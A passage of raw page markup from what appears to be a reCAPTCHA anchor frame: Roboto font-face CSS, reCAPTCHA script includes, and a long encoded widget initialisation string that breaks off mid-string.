  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="M9-Vg4KrHymjyHJvoL1UcQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="M9-Vg4KrHymjyHJvoL1UcQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="M9-Vg4KrHymjyHJvoL1UcQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22GMO9ISc5wp01w71NwpnCuRnDiiTCrsOJQWZQZ8O5Yw/DoEk3OF0LwqvDtsOiIz16WcKba8Kgw5IHw4LDoMOWw5p2ICU1MUp/GsOKdcK9YcOvGRHDmlrDlnzCuWdOCAghwq9wPFDDtE0uPsKVwqcAQsKyw4R2wqV0w5fCqMK5wqLDhR/DiVPCvxdfw7J8wp3DmcOww5vCnwMZwq3DkV7CpcKIw5Evw7bCtXzCjw5ESEYaNTHCucK1wrp0wqfDhgLDnMOCwp4Uw4LDlMKNNcK+E8OnGQLCnzYsw6LCh8OjwoHDvcOcAsO5ARsDwqdAIVrDh8OIwrF8w4zDvGfDomfCvsOHZsOtw7kRw4xYf07Ctk/[base64]/CncOmwpjDsMKwBsOYw7XDmcKbXELCmMORw67Cm8K2woBcfcOYwpTCpW/DvzPCp8Ogw6XDkU7DuWw8D1YKw6EiBcOyKsKkw4NNw6gGwo3DisOUw6ktw7HDnGEvw6obZsKuPzvDryREw6h7woBrRyHDthQ2wpM7cMOAwq4tCsORwp41w6FbVcKSQX49J8KBFMKdQFggw5B/eXXDucO7FcK/[base64]/[base64]/CrSLCm3R/dgQ4w6TCgSYTwo/CpcO/worDuXU+wq8iLxXCgzdCwqfDucORBDHCn8OlSBPCjz3CmMOow7TCnsKBw7XDlMOubUPCucKGPS0HDsK9wprDshYqb0wQZ8KvCcKSfXzCoFHCkMO9ew/[base64]/CnTQrIRUxPsOPwqFRw6N3wp8bw7/[base64]/Cqz8zwobDpl3Dihd/w7c7w6lXX8O7SsKPQsOOw4hcwoPDuwRcworCtDt3w7h0w5hTGsKNw5sJA8OcNsO/woQeG8OcIjfCjibCnMOZwo8ZU8KgwpvDmWDCpcKEc8O2ZcKZwqwHVWJqwrd0w67CvsOnwpVaw6V0MUonJRXCn8KWbcKew5bCvMK1w6B0wpgJC8K2FnfCp8Kbw6TCosOYw6o1D8KEUz/Cu8O0woDDr0sjOcKWJHfDp2TDpsKvFWU2woViH8Klw4rCo2FJUnhVwojDjQ3Ds8OUwojCoBvChsKaDx/DkCdrw48Lwq/CjU7CuMKAwpvCvMOIQHoLNcK7eFM4w6TDpcODTgcRw448wp7CgcKtSHY7IcOIwpM8CMKqFhwFw4PDoMOuwphAb8OtT8KOwooPw587ZsOEw4M5w6/CiMOcMWzCiMKPw69IwqxFw6PCjsKwDlFtIMO/KMKBKFjDiS3DvMK8wockwoFJwo3CqXIIVmzCl8KSwqzDkMKuw4XChAAKNm0sw60Zw4DCk01VDVXCklXDlsO0w7/DuCnCsMOmLWDCusKeaT7DocOCw6QlVcOAw7bCsW3DscOTI8KmQsO7wqPDj1fCo8KEaMODw5LDvS1pw6J+XsOwwo/Dl2wxwrwTwoLCuGjDhQ4pw6TCp0fDkSQMOMKTFjjCj05UCsKsKnMVJsKOOsKPYDHCoz3CjcODTUpww6d6wpQ9IcKQw4LChsKgFV3CoMObw44Cw5kWwqxTcy/CgcOPwosIwr/DhAXCqRHCrsOZBcKKdxV8bzp7w7rDnTkVw7vDnsKhwqjDiRZnB0jCo8O5K8KUwpYEWjQbFMOnMsKSWXpqfCvCoMOgUUcjwpdawrV5KMKnwonCqcOpSMOvwplRDMOXworCm0jDiBFZA1p1A8OSw7VIwoFRdA5NwqLCvxTCicK8DsKcfDnCt8Olw4gYw45MfsOKci/DrljCjcKfwpZ4V8O6XmEpw4/Ct8ORw5pAw7vDqsKsV8OFPj59wqo0DV1TwqxzwpLDlCvCjyjCg8KwwozDkMK6KxbDrMKcfmFrwrbCvGlQwod7HXBzw6LCgsKUw7LDvcOgIcK7wprClMKkRcObCMKzOsKVw61/TcO1LMKABMOzHWTCgHnCjGzCm8KLFjHCncKXRn/DtMKqFMKsRcK4PsO+wrvChj3Cu8OqwoFOT8KCeMOlRF0AWMK7w4TCmMKvwqMSwqXDv2TCvcKDY3TDhsKmZwBqwrLDoMKuwpw2wqLCmRjCjMOYw418wrvCisO/N8Odw49iYx9SVnjDnMKIRsKUwrzDpSvDmsKaw7jClcKBwprDsy4MPjbCtQjCnCo/CCRjwqgxdMOBCnF6w5zCvDHDjHPChMKfKMK1wqZ6fcO7wpTCmEjDjzccw5TCqcKiPF0lwo7CiF01JMKIMlTDkMOJNsONwoAcwrQBwpk/[base64]/DjMOWOsK7wokvaUnCnTjCs8Okwr7DjxMRwpRHDsOOwp3DpMKtRsOew6JJw5fConE3HiApMGoTGlLCpcOwwpBbVGTDkcOyKRzCuCpKwrPDpMKiwoHCm8K6ZUFZOFQpAl1SN3TDnsKHfQwHwrTDtzPDmMOcNkVRw5QpwpVwwpvCq8KIw6hYYnlmB8OEfDQRw44JX8K5Oj/CkMOiw4IOwp7DjcOzTcKYwpnCsgjCilJWwpDDnMOjw5rDsnzDkcO6wqfCj8O2JcKZZcKVQcKDwq/[base64]/Cmiw2w5nDkCzCncOaUsK6w74jw5xdwrcYwpM7wr9qw6HCrhpbEcKJVsO1HBLCtEDCoBsDeBQTwp8/w6EawpFXwrlxw5PCqsKZDsKEwqPCvTdRw6cywrfCkSMswp1Lw7fCqsOXRxjChUARN8ObwqtPw7w6w5jChFvDlMKCw70+OEFPwpkrw6Znwo83FV8zwprDi8KaPcOOw77Cn38NwpkddjJmw6bCtcKAw45iw4zDgQMnwonDliV2EsKWfMKPwqbCulduwpTDig4XH3/CpGUNw5krw43DqRE9wr0yMwnClsKiwoPCsVnDjcOEwrIFTsK/XsKwaAs+wrXDpy3CsMK2UD54PjAsYi3CgwM+HVkjw7IfWEcKdMKEwrUkwp/Cn8Ocw5fDhMO7Kxkdwo7CssOeO0QQw4jDv3kNbsOKFSdiXTfCqsOQw7XCrsKCV8OzPWsawrRmShTCnMOldk/CjMOcQ8KeT37DjcK2JU5cPMO3WzPDvsOBZ8KUwq3CmAl4wq/CpF8ODsO+OsODRVItwrLDpTdcw64lJxgoE1kNFcKEZ0Qnw5Mqw7bCsFMJaRHCuAXCjMK9cmMGw5FUwpd9LMKzNE5kw7rDrMK3w70Uw7/[base64]/[base64]/DusKhfxdeTE9Nwp9IHWnCusKmesKBAm1gwqt+wplOIsKObMKRw5HCkMKZw4fDin0SGcKzMUDCtlxwKg02wqhlcG4PDcKRM2dMEVtMTmRYUh8MF8OsQgxbwqjCvQ7DqsKkw4EEw5fDkibDjkpfeMKow5/[base64]/DqMO3HsOgw4w5UWvDrsKQw53DnybDqU4qeitSAVcEwoHDpEzDnRjDrcObAVrDqhvDm3bChCvCocKhwpMpwpw3XFoEwoLCuE0Aw6/CtsOCwqTDhwQsw4vDtHY3W1ZMwr0wRsKyw6zCi2vDlHjDocOjw6gYwpttXsOEw57CtiU/w6VaJQcuwqtDKyA2Ul1UwqB0XsK4NsKAQ1MBWcOpRi3CqWXCoCbDjMKtwoXCo8KvwqhKw54+K8OXQsOoOwA4wpwWwotrNTbDgsO5MQhlwp3CjkXCjDnDkkvCkhnDqsOMw6xvwq5gw7tubzrCnGXDgz/DucOLensvdcOuAUo/ShzDsGosIx/CiHgcAMO+wp8VDzoOEgbDvMKCL1NywrvDmBvDmsKvwq0QCXDDrcOnOWjCpgUZT8KRemwtw4nDkWjDpMK0w7FVw6BNKMOpanbCtMKywotIWFzDnMK7ewjDlsKaZcOqwpDChhwnwpfCqE1Cw64fBMOtMBHCpk/DuSbCqMKNLMKMwp4mW8ODP8O3H8KcA8KBWXzCkjVASsKDWcK5ECEQwpTDj8OQwrkJH8OCaWbDtsO5w5bCrBgdKsOywqZuwokgw6DCj2EZNsKRwohrAsOGwq0Zc2MIw7LDh8KqCMKNwqrCiMKbesKWGjzCisOTwphPw4fCocO/woHCqsKgXcORUQ4nw4VOf8KqS8O/Viw+wrcuMwPDlhoyJAguw4PCrMOmwrJBwpfCjcOkSRrCsgHCh8KyDcOVw6bCp3DCr8ODH8ORPsO0YHU+w457XcK2KMOhK8O1w5rDqi/DvsK9w401BcOMGUPDom5+wrc0eMOFHShDasO/wox3U0XDt2jDryDCsCnDkkJ4woQywprDnhPCggsLwo9OwobDqgnDnsKkUlvCoA7Cm8OjwoXCo8KyFTjCk8K/w4kzw4fDh8Kow5bDrR8THBs5w75Ew483MSbCqgctw4HDssO3My5aM8KdwqXDs300woVvW8KxwpcVZirCvG/Do8ONSsKQTn8GDsOXwqMowoTCgxVbBGI1PTx9wozDnE4ew7UuwoEBHkDDrMOzwq/Dsxw+QsKKTMKpwrsVYmZqwqpKR8KjeMOuOn4QYj/[base64]/CtcK2wq1KZMKtFsKXwr17wrbDsEzDisKCwofCrsOvC8K/RsKAE24swprCkh7Cjg3Dr1xiw59/[base64]/DtsOLNcOyKg7DlcKMOMOJYQ3Dk8KSwoJywq7DnMOVwr